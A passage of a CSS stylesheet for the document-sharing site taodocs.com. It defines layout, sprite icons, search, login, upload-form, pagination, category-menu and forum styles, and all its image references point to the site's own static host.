    height: 20px;
    vertical-align: middle;
    background-position: -197px 4px;
    margin-left: 10px
}

.move_nav_box .mv_icons5 {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    vertical-align: middle;
    background-position: 344px 0px;
    display: inline-block;
    margin-top: 10px
}

.logosimg {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 154px;
    height: 55px;
    background-position: -36px -124px;
    display: inline-block;
    vertical-align: top
}

.time .wait {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 27px;
    height: 24px;
    background-position: -399px -73px
}

.touxiang {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 77px;
    background-position: -237px -146px;
    display: inline-block;
    margin-top: 10px
}

.pooldown {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 20px;
    background-position: -418px -49px;
    display: inline-block;
    vertical-align: -7px
}

.de_logout {
    position: absolute;
    width: 22px;
    height: 22px;
    border-radius: 30px;
    top: 14px;
    right: 21px;
    background-image: url(//static.taodocs.com/img/common.png);
    background-position: -399px -101px;
    display: inline-block;
    margin-top: 10px
}

.header_upload span,
.default_upload {
    vertical-align: -3px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 23px;
    height: 22px;
    background-position: -374px -44px
}

.head_stype label {
    margin-right: 20px;
    margin-left: 3px
}

.search_doc_type span label {
    cursor: pointer
}

.nav-search {
    z-index: 2;
    margin: 0px 0px 0px;
    border-radius: 10px 10px 0 0;
    height: 78px;
    text-align: center;
    line-height: 54px;
    padding-top: 15px
}

.nav-search .text {
    padding-bottom: 0px;
    padding-left: 5px;
    width: 400px;
    padding-right: 0px;
    height: 23px;
    color: #666;
    font-size: 14px;
    padding-top: 0px;
    border: 1px solid #ccc
}

.nav-search .btn-ok {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.nav-search .btn-ok-hover {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.header_nav {
    background: #6FA0D0
}

.header_nav .nav {
    width: 1130px;
    margin: 0 auto
}

.navkeywords {
    padding-bottom: 0px;
    text-align: center;
    background: url(//static.taodocs.com/img/bg1.png) no-repeat left -54px;
    height: 35px;
    line-height: 35px;
    overflow: hidden
}

.navkeywords a {
    color: #666;
    height: 25px;
    text-decoration: none;
    display: inline-block;
    height: 35px;
    padding: 0px 8px
}

.navkeywords a.select {
    background: #689BCE;
    font-weight: bold;
    color: White;
    padding: 0px 8px
}

.mydefaule_types {
    border: #DCDFE6 1px solid;
    border-radius: 3px;
    margin-bottom: 25px
}

.mydefaule_types .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#desc_no .docintroduce {
    overflow: hidden;
    position: relative;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#showproduct .mydefaule_types .title {}

#ss_content .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px;
    font-weight: normal
}

#openintro,
#openlist {
    cursor: pointer;
    font-weight: normal
}

.title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 42px;
    padding-left: 10px;
    line-height: 42px;
    color: #333;
    clear: both
}

.title span.r {
    font-size: 12px;
    float: right;
    margin-right: 20px
}

.title span.r a {
    margin-left: 20px;
    color: #999999
}

#login {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 42px;
    overflow: hidden
}

#login li {
    line-height: 42px;
    float: left;
    height: 42px;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li span {
    padding-bottom: 0px;
    font-size: 13px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px;
    margin-right: 10px
}

#login li.on {
    line-height: 42px;
    float: left;
    height: 42px;
    font-weight: bold;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li.on span {
    padding-bottom: 0px;
    font-size: 16px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px
}

.switch {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 25px;
    overflow: hidden;
    float: right;
    position: absolute;
    right: 20px;
    top: 0px;
    margin-top: 7px
}

#top20 {
    padding: 5px 20px 4.5px 20px
}

.switch li {
    line-height: 25px;
    float: left;
    height: 25px;
    cursor: pointer;
    margin-right: 2px;
    padding: 0 12px;
    background: #EAEAEA
}

.switch li.on {
    padding-bottom: 0px;
    line-height: 25px;
    padding: 0 12px;
    padding-right: 10px;
    display: block;
    float: left;
    height: 25px;
    background: #6FA0D0;
    color: #fff
}

.switch li.day {
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px;
    padding-left: 14px
}

.switch li.week {
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
    padding-right: 14px
}

.mod {
    padding: 0 20px 10px 20px;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.mydefault .mod {
    padding: 0 0 0px 0
}

.wd_intp {
    overflow: hidden;
    word-break: break- all;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    word-wrap: break-word;
    word-break: normal
}

.full-screen .frm_left {
    width: 1280px
}

.normal-screen .frm_left,
.normal-screen .bottom_down_fixed {
    width: 950px
}

.full-screen .frm_right,
.full-screen .header_wrap,
.full-screen .mydefaule_types,
.full-screen .header_nav,
.full-screen .sethide,
.normal-screen .changesmall,
.full-screen .desc,
.full-screen .ss_contain,
.full-screen .footer,
.full-screen #readshop,
.full-screen #doc_zip,
.normal-screen #readshop1,
.full-screen #History,
.normal-screen #changesmallimg,
.full-screen #changebigimg {
    display: none
}

.normal-screen .frm_right,
.normal-screen .header_wrap,
.normal-screen .mydefaule_types,
.normal-screen .header_nav,
.normal-screen .sethide,
.normal-screen .desc,
.normal-screen .ss_contain,
.normal-screen .footer,
.full-screen .changesmall,
.normal-screen #History,
.normal-screen #changebigimg,
.full-screen #changesmallimg,
.normal-screen #readshop,
.full-screen #readshop1 {
    display: block
}

.full-screen .show {
    margin-top: 0;
    margin-bottom: 0
}

.normal-screen .wrap {
    margin: 35px auto
}

.full-screen .show {
    margin-top: 50px
}

.mod ul {
    overflow: hidden
}

.mod ul.tab li {
    float: left;
    width: 20%;
    font-size: 14px;
    text-align: center
}

.mod ul.tab li h3 {
    font-weight: normal;
    font-size: 14px
}

.mod ul.listtab li {
    float: left;
    width: 17%;
    font-size: 12px;
    text-align: left;
    padding-left: 20px
}

.mod ul.listtab li a {
    padding: 2px 4px
}

.mod ul.tags li {
    float: left;
    width: 32%;
    text-align: center;
    overflow: hidden
}

.mod ul.view li {
    float: left;
    width: 50% !important;
    _width: 49%;
    font-size: 14px;
    text-align: left
}

.mod ul.split li {
    float: left;
    width: 33%;
    text-align: left;
    font-size: 12px
}

.mod ul.about li {
    font-size: 12px;
    margin-bottom: 5px;
    line-height: 140%
}

.mod ul.list {
    font-size: 12px;
    line-height: 130%
}

.mod ul.list li {
    width: 20%;
    float: left;
    height: auto;
    overflow: hidden;
    text-align: left;
    position: relative;
    padding: 20px 20px 0 20px;
    box-sizing: border-box
}

.mod ul.list li dt {
    text-align: center;
    line-height: 1;
    width: 100%;
    *width: 72px;
    display: table-cell;
    height: auto;
    overflow: hidden
}

.mod ul.list li dt a {
    overflow: hidden;
    height: 110px;
    width: 100%
}

.mod ul.list li dt a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.list li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 40px;
    right: 20px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list li dd {
    height: 32px;
    overflow: hidden;
    padding-top: 8px
}

.mod ul.list li dd a {
    color: #666
}

.mod #test1 ul.list li,
.mod #test2 ul.list li,
.mod #test4 ul.list li {
    padding: 20px 10px 0 10px
}

.mod #test1 ul.list li dt a i,
.mod #test2 ul.list li dt a i,
.mod #test4 ul.list li dt a i {
    right: 10px
}

.layui-carousel-arrow {
    opacity: 1 !important
}

.types_four .mod ul.list li {
    width: 50%
}

.mydefault_head {
    min-width: 1130px
}

.types_four .mod .cont {
    display: flex;
    flex-wrap: wrap;
    width: 100%
}

.types_four .mod .cont_singgle {
    width: 50%;
    display: flex;
    float: left
}

.types_four .mod .cont_singgle a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.ding {
    font-size: 12px;
    line-height: 180%
}

.mod ul.ding li {
    width: 50%;
    float: left;
    overflow: hidden;
    display: block;
    height: 20px
}

.mod ul.ding li img {
    vertical-align: middle
}

.mod ul.list1 {
    font-size: 12px;
    line-height: 130%;
    padding: 20px
}

.mod ul.list1 li {
    width: 120px;
    float: left;
    height: 150px;
    overflow: hidden;
    text-align: center;
    position: relative
}

.mod ul.list1 li dt {
    text-align: center;
    line-height: 1;
    width: 120px;
    *width: 72px;
    display: table-cell;
    height: 110px;
    overflow: hidden
}

.mod ul.list1 li dt a {
    position: absolute;
    overflow: hidden;
    height: 110px;
    width: 72px;
    left: 29px
}

.mod ul.list1 li dt a img {
    position: absolute;
    bottom: 0px;
    left: 0px
}

.mod ul.list1 li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 0px;
    right: 0px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list1 li dd {
    height: 40px;
    overflow: hidden;
    padding: 8px 5px 0px 5px
}

.mod ul.pic {
    font-size: 12px;
    line-height: 130%
}

.mod ul.pic li {
    width: 145px;
    float: left;
    height: 210px;
    overflow: hidden;
    text-align: center;
    margin: 0px 2px
}

.free {
    position: relative;
    width: 100%;
    height: 150px;
    clear: both;
    margin-bottom: 10px
}

.free span {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    position: absolute;
    width: 7px;
    height: 7px;
    display: block;
    overflow: hidden;
    zoom: 1
}

.free .rd_tl {
    left: 0px;
    top: 0px;
    background-position: 0px -300px
}

.free .rd_tr {
    right: 0px;
    top: 0px;
    background-position: -7px -300px
}

.free .rd_bl {
    left: 0px;
    bottom: 0px;
    background-position: 0px -307px
}

.free .rd_br {
    right: 0px;
    bottom: 0px;
    background-position: -7px -307px
}

.free .con {
    border: 2px solid #fd4545;
    height: 146px;
    overflow: hidden;
    clear: both
}

.free .l {
    padding: 8px 12px 3px 12px;
    width: 169px;
    float: left;
    color: #000;
    font-size: 14px;
    font-weight: bold;
    line-height: 31px;
    border-right: 1px solid #e0e0e0;
    overflow: hidden;
    height: 135px
}

.free .btn {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    line-height: 58px;
    height: 70px;
    position: absolute;
    width: 257px;
    margin-left: -27px;
    padding-left: 40px;
    font-size: 35px;
    font-weight: bold;
    color: #fff
}

.free .btn a {
    margin: 10px 107px 0px 0px;
    height: 40px;
    float: right;
    text-indent: -100px;
    width: 77px;
    overflow: hidden
}

.free .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -360px;
    padding-left: 28px;
    position: absolute;
    margin-top: 70px;
    line-height: 150%;
    font-size: 12px
}

.free .r {
    float: right;
    width: 450px;
    color: #000;
    font-weight: bold;
    padding: 10px
}

.free .r .t {
    padding-bottom: 5px
}

.free .r .t a {
    float: right;
    font-size: 12px;
    font-weight: normal;
    text-decoration: underline
}

.free .r .info {
    float: left;
    width: 350px
}

.free .r .info dt {
    float: left;
    padding: 0px 5px;
    overflow: hidden;
    height: 105px
}

.free .r .info dd {
    float: left;
    width: 260px
}

.free .r .info dd.t {
    font-size: 12px;
    color: #999;
    font-weight: normal;
    height: 50px
}

.free .r .info dd.t1 {
    font-size: 12px;
    color: #999;
    font-weight: normal
}

.free .r .info dd.t1 b {
    color: #F87500;
    font-weight: bold
}

.free .r .user {
    float: left;
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: -240px -300px;
    height: 80px;
    padding-left: 20px
}

.free .r .user li {
    overflow: hidden;
    width: 60px;
    text-align: center
}

.free .r img {
    border: 1px solid #ccc;
    padding: 2px
}

.free_flex {
    display: flex;
    justify-content: flex-start
}

.free_info {
    margin-left: 20px
}

.freetip {
    color: #333;
    font-weight: bold;
    background: #FFF5F7;
    text-align: center;
    font-size: 14px;
    border: 1px solid #FD4545;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.freetip li {
    width: 30%;
    float: left
}

.freetip .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -355px;
    padding-left: 28px;
    font-size: 12px;
    text-align: left
}

.move {
    position: relative
}

.move .left {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -160px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .left1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -109px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -143px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -131px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .cont {
    overflow: hidden;
    position: relative;
    margin: 0px;
    width: 100%
}

.reg {
    padding-left: 50px
}

.reg .wp25 {
    font-weight: normal;
    font-size: 12px;
    width: 200px;
    height: 23px;
    line-height: 23px
}

.reg b {
    font-size: 16px;
    line-height: 50px
}

.reg span {
    font-size: 12px
}

.reg div {
    margin: 10px 0px
}

.reg .left {
    margin-left: 70px
}

.reg_right {
    border: 1px solid #e2e9ef;
    background: #fff;
    border: 1px solid #eee;
    padding: 10px;
    line-height: 30px
}

.show {
    color: #000;
    margin-bottom: 8px;
    margin: 0 auto;
    overflow: hidden;
    margin-top: 14px
}

.show .title1 {
    font-size: 20px;
    font-weight: bold;
    line-height: 150%;
    background: #fff;
    padding: 6px 15px 0px 15px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.show .title1 span {
    font-size: 16px;
    font-weight: normal
}

.tebiedes {
    height: 37px;
    line-height: 34px;
    width: 540px;
    font-size: 15px;
    font-weight: 700;
    color: #333959;
    border-radius: 8px
}

.show_jbbtn {
    color: #888;
    border-radius: 3px;
    cursor: pointer;
    margin-right: 20px;
    font-size: 14px !important;
    font-weight: normal !important;
    border: 1px solid #E3E3E3;
    width: 157px;
    height: 31px;
    display: inline-block;
    text-align: center;
    line-height: 31px
}

.show .title1 .sethide img {
    margin-right: 6px
}

.sethide {
    margin-bottom: 15px
}

.show .title1 h1 {
    display: inline-block;
    max-width: 659px;
    vertical-align: top;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 45px;
    vertical-align: middle;
    font-size: 22px;
    font-weight: normal;
    vertical-align: -16px;
    white-space: nowrap
}

.show .download,
.show .download1 {
    width: 174px;
    display: block;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    font-weight: normal;
    line-height: 42px
}

.doctypes {
    display: inline-block;
    width: auto;
    line-height: 30px;
    font-size: 14px !important;
    margin-right: 10px;
    color: #888
}

.show .download:hover,
.show .download1:hover {
    background-position: 0px -47px
}

.show .desc {
    word-wrap: break-word;
    table-layout: fixed;
    width: 100%;
    white-space: normal;
    line-height: 30px;
    font-size: 14px
}

.show .xuan {
    margin: 8px;
    color: #333;
    font-size: 12px
}

.show .xuan .t {
    border: 1px solid #ccc;
    color: #999;
    width: 600px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .t1 {
    border: 1px solid #ccc;
    color: #999;
    width: 500px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .btn {
    border: 1px solid #ccc;
    height: 18px;
    line-height: 16px
}

.show .upload {
    margin: 0px auto;
    width: 175px;
    display: block;
    background: url(//static.taodocs.com/img/upload_btn_ql.jpg) no-repeat 0px 0px;
    height: 42px;
    cursor: pointer
}

.show .upload:hover {
    background-position: 0px 100%
}

.footer {
    margin: auto;
    text-align: center;
    width: 1130px;
    font-size: 12px;
    clear: both
}

.footer-link {
    position: relative;
    margin: 0px 0px;
    height: 31px;
    padding-left: 3px;
    z-index: 1
}

.footer-link a {
    color: #4d4d4d
}

.footer-link a:hover {
    color: #4d4d4d
}

.footer-link li {
    display: inline;
    border-left: solid 1px #4d4d4d;
    line-height: 2.25;
    padding: 0 25px 0 25px
}

.footer-link .first,
.footer-link .feedback {
    position: absolute;
    width: 70px;
    height: 24px;
    border: none;
    background: #ececec;
    line-height: 25px
}

.footer-link li.first {
    top: 1px;
    left: -1px;
    padding: 0 0 0 3px
}

.footer-link li.fn-border-none {
    border: none
}

.footer .copyright {
    font-family: arial, helvetica, sans-serif;
    margin: 5px auto 17px auto
}

.inp {
    border: 1px solid #689BCE;
    outline: none;
    height: 35px;
    line-height: 20px;
    color: #666;
    margin-bottom: 12px;
    font-size: 16px;
    padding: 0px 1px
}

.ok {
    border: 0px;
    background: url(https://static.taodocs.com/img/bg.png) -800px -1100px;
    width: 95px;
    height: 35px;
    margin: 5px
}

.ok1 {
    border: 0px;
    font-size: 40px;
    font-weight: bold;
    background: #db5b5a;
    color: white;
    line-height: 60px
}

.friend_link {
    background: #2C2C30;
    margin: 0 auto;
    padding: 20px 20px 10px;
    min-width: 1130px
}

.link-top {
    width: 1130px;
    position: relative;
    left: 50%;
    margin-left: -545px;
    color: #FFFFFF;
    font-size: 20px
}

.flink {
    margin-top: 1em;
    margin-bottom: 2em;
    width: 1088px;
    margin-left: -565px;
    position: relative;
    left: 50%;
    padding: 5px 20px
}

.flink a {
    text-decoration: none;
    color: #666;
    margin-right: 1.5em;
    padding-top: 0.5em;
    line-height: 250%
}

.login_way {
    width: 100%
}

.wrap .errmsg ul {
    color: Red;
    text-align: left;
    margin: 0px;
    position: absolute
}

.upload-end {
    border: 1px solid #eee;
    padding: 0 35px 20px 55px
}

.upload-edit .col1 {
    width: 80px
}

.upload-edit th,
.upload-edit td {
    vertical-align: middle;
    font-size: 12px;
    padding: 5px 0
}

.upload-edit th {
    font-size: 14px;
    color: #000;
    text-align: left;
    width: 120px;
    text-align: right;
    padding-right: 16px
}

.upload-edit td select {
    width: 150px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

.upload-edit td input,
.upload-edit td textarea {
    font-size: 14px
}

.upload-edit td textarea {
    height: 68px;
    padding-left: 5px;
    padding-top: 5px;
    width: 200px;
    border: 1px solid #A1BED9
}

.upload-edit td input.txt,
.upload-edit td input.price {
    padding-left: 5px;
    padding-top: 5px;
    height: 32px;
    width: 300px;
    border: 1px solid #A1BED9;
    border-radius: 3px
}

.upload-edit td input.price {
    width: 50px;
    padding: 0 0 0 2px;
    margin: 0 8px
}

.upload-edit td input.btn {
    width: 60px;
    cursor: pointer
}

.editdoc_tip {
    width: 90%;
    margin: 0 auto;
    background: #FFE4E4;
    font-size: 13px;
    text-align: center;
    padding: 3px 0;
    margin-top: 16px;
    color: #FF2D2D;
    border: 1px solid
}

#batch_form {
    padding: 23px
}

#batch_form div {
    text-align: center;
    margin-bottom: 20px
}

#batch_form input {
    height: 32px;
    width: 200px;
    border: 1px solid #A1BED9;
    border-radius: 2px
}

#batch_form select {
    width: 200px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

#batch_sub {
    border: 0;
    height: 32px;
    padding: 0 19px;
    background: #448DED;
    color: #fff;
    border-radius: 3px
}

#batch_form span {
    display: inline-block;
    width: 71px;
    text-align: right;
    margin-right: 20px
}

.upload-edit .fcr {
    color: red
}

.upload-edit .fch {
    color: #666
}

.upload-edit img {
    vertical-align: middle;
    margin: 0 3px 0 0;
    position: relative;
    top: -1px
}

.upload-edit .upload_end_skills {
    position: relative
}

.upload-edit .upload_end_skills img {
    cursor: pointer
}

#feny {
    text-align: right;
    width: auto;
    padding-right: 0px;
    height: 31px;
    font-size: 12px;
    padding: 10px 0px;
    clear: both
}

#feny a {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px
}

#feny a:hover {
    background: #0692cf;
    color: #fff
}

#feny b {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px;
    background: #0692cf;
    color: #fff
}

#dialog {
    line-height: 200%;
    font-size: 12px
}

#dialog b {
    font-size: 25px
}

dl.cata {
    color: #000;
    border: 1px solid #ccc;
    margin-bottom: 10px
}

dl.cata a {
    padding: 4px 2px
}

dl.cata a:hover,
a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.cata dt {
    margin: 4px 10px
}

dl.cata dt.close {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -45px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.close:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -67px
}

dl.cata dt.open {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -2px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.open:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -23px
}

dl.cata ul {
    overflow: hidden;
    padding-left: 25px
}

dl.cata ul li {
    font-size: 12px;
    width: 50%;
    float: left
}

.cataV1 {
    border: 1px solid #ccc;
    padding: 10px 10px;
    line-height: 150%;
    margin-bottom: 15px
}

.cataV1 dl {
    margin-top: 8px
}

.cataV1 dt {
    float: left;
    width: 45px;
    margin-left: 10px;
    color: #ababab
}

.cataV1 dd {
    margin-left: 55px
}

.cataV1 dd a {
    white-space: nowrap;
    margin-right: 10px;
    color: #5e5e5e;
    padding: 2px 8px
}

.cataV1 dd a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.list {
    color: #666
}

dl.list dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list dd {
    float: left
}

dl.list dd.t {
    width: 646px;
    _width: 640px;
    font-weight: bold
}

dl.list dd.t em,
dl.list dd.r em {
    color: Red;
    font-style: normal
}

dl.list dd.r {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list dd.s {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px
}

dl.list dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin-bottom: 10px
}

dl.list1 {
    color: #666;
    margin-right: 10px
}

dl.list1 dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list1 dd {
    float: left
}

dl.list1 dd.t {
    width: 610px;
    font-weight: bold;
    font-size: 14px
}

dl.list1 dd.r {
    width: 600px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list1 dd.s {
    width: 600px;
    padding-left: 22px;
    font-size: 12px
}

dl.list1 dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin: 10px 0px
}

dl.list1 dd u {
    text-decoration: none;
    font-size: 12px;
    color: #999;
    font-weight: normal
}

dl.listFav {
    font-size: 14px;
    margin-bottom: 20px;
    overflow: hidden
}

dl.listFav dt {
    float: left;
    width: 70%;
    margin: 5px 0px
}

dl.listFav dd {
    float: left;
    width: 28%;
    margin: 5px 0px
}

dl.listFav img {
    width: 16px;
    vertical-align: middle
}

dl.listLog {
    margin-bottom: 20px;
    overflow: hidden
}

dl.listLog dt {
    float: left;
    width: 70%;
    font-size: 14px;
    margin: 5px 0px
}

dl.listLog dd {
    float: left;
    width: 28%;
    margin: 5px 0px;
    color: #999
}

ul.friend {
    margin-top: 10px;
    font-size: 12px
}

ul.friend li {
    float: left;
    width: 107px;
    line-height: 150%;
    text-align: center
}

ul.friend li.i {
    float: left;
    width: 150px;
    line-height: 150%;
    text-align: center;
    margin: 8px 0px
}

ul.bank {
    color: #999;
    font-size: 12px
}

ul.bank li {
    float: left;
    border: 1px solid #D4DFE9;
    width: 32%;
    _width: 31%;
    overflow: hidden;
    margin: 5px
}

ul.bank li div {
    padding: 8px
}

ul.bank li a {
    font-size: 14px;
    font-weight: bold
}

ul.bank li img {
    float: left;
    margin: 5px 10px 5px 5px
}

ul.bank li p {
    text-align: right;
    background-color: #ECF4F9;
    padding-right: 10px;
    line-height: 200%
}

.about {
    margin: 10px auto;
    overflow: hidden
}

.about_cj {}

.about h2 {
    font-weight: normal;
    display: inline
}

.about ul {
    margin: 0px 20px;
    line-height: 200%;
    color: #333;
    border-right: 1px dotted #333
}

.about ul li {
    background: #F8F8F8;
    text-align: center;
    margin-bottom: 3px
}

.about ul li a {
    height: 50px;
    display: inline-block;
    width: 100%;
    line-height: 50px;
    font-size: 18px;
    font-weight: 500;
    font-family: Microsoft YaHei
}

.about ul li a:visited {
    color: #414141
}

.about ul li a:link {
    color: #414141
}

a#discountlogo {
    background: none;
    float: none;
    height: 0px;
    width: 0px;
    margin: 0
}

.about b {
    padding: 3px 20px;
    margin-bottom: 49px;
    padding-bottom: 70px;
    display: block;
    color: #000;
    margin: 5px 0px;
    font-size: 21px;
    font-weight: 500
}

.about .con {
    line-height: 34px;
    color: #000;
    font-size: 18px;
    font-weight: 500;
    padding-left: 30px;
    margin-bottom: 40px
}

.about strong {
    color: #333
}

.about dt {
    font-weight: bold;
    clear: both;
    background: #C3E9FA
}

.about dd {
    float: left;
    width: 20%
}

.about hr {
    margin: 10px 0px
}

img.pdoc {
    width: 70px
}

.pdoc {
    border: #DCDFE6 1px solid
}

.pdoc:hover {
    border: 1px solid #ccc
}

.rss {
    color: #000;
    font-size: 12px;
    margin: 10px
}

.rss span a {
    color: #f00
}

.layui-carousel>[carousel-item]>* {
    background-color: #fff !important
}

.bbsnav {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbspost {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbsmark {
    border: 1px dashed #ccc;
    margin: 8px 0px;
    font-size: 12px;
    padding: 5px;
    line-height: 180%
}

.topic {
    line-height: 180%;
    border: 1px solid #b8cfdb;
    padding: 1px;
    margin-top: 8px
}

.topic a:hover {
    text-decoration: underline
}

.topic dt {
    background-color: #4883b9;
    display: block;
    width: 100%;
    color: #fff;
    font-weight: bold;
    text-indent: 10px;
    line-height: 200%
}

.topic dd {
    padding-bottom: 8px
}

.topic table {
    font-size: 12px;
    line-height: 180%;
    width: 99%;
    margin: auto
}

.topic tr.row th {
    background-color: #4883b9;
    color: #fff;
    font-weight: bold
}

.topic tr:hover {
    background-color: #e7f0f5
}

.topic th {
    text-align: left;
    font-size: 12px;
    background-color: #f6f6f6;
    border-bottom: 1px solid #ccc;
    color: #999;
    font-weight: normal;
    line-height: 200%
}

.topic td {
    text-align: left;
    font-size: 12px;
    border-bottom: 1px solid #e7f0f5
}

.topic .c {
    text-align: center
}

.topic td.a {
    line-height: 120%;
    padding: 4px 0px
}

.topic .t {
    color: #006699;
    font-weight: bold;
    font-size: 14px;
    line-height: 200%
}

.bbspub {
    background-color: #fafafa;
    border-top: 2px solid #CAE6FF;
    margin: 8px auto;
    padding: 10px 20px;
    color: #000
}

.bbspub td {
    padding: 5px 0px
}

.bbspub .txt {
    padding: 3px;
    outline: none;
    line-height: 14px;
    font-size: 14px;
    color: #333;
    border: 1px solid #ddd;
    border-radius: 3px;
    height: 14px;
    width: 600px
}

.bbsview {
    margin-top: 8px;
    overflow: auto;
    zoom: 1;
    background-color: #eaf7ff;
    overflow: hidden
}

.bbsview .side {
    float: left;
    width: 130px;
    background-color: #eaf7ff;
    padding: 11px 0 5px 11px
}

.bbsview .side p {
    height: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #3173d0
}

.bbsview .side .img {
    margin: 4px 0px
}

.bbsview .side b {
    color: #EF6500;
    font-size: 12px
}

.bbsview .side i {
    color: #666;
    font-size: 12px;
    font-style: normal;
    display: block
}

.bbsview .con {
    float: right;
    width: 785px;
    border: 1px solid #cae6ff;
    background-color: #FFF;
    padding: 0 10px
}

.bbsview .con .con_hd {
    border-bottom: 1px dashed #CCC;
    height: 24px;
    line-height: 24px;
    margin-top: 5px;
    font-size: 12px
}

.bbsview .con .con_hd p {
    float: left;
    color: #666
}

.bbsview .con .con_hd b {
    float: right;
    color: #fc6d2b;
    font-size: 14px
}

.bbsview .con .con_bd {
    min-height: 160px;
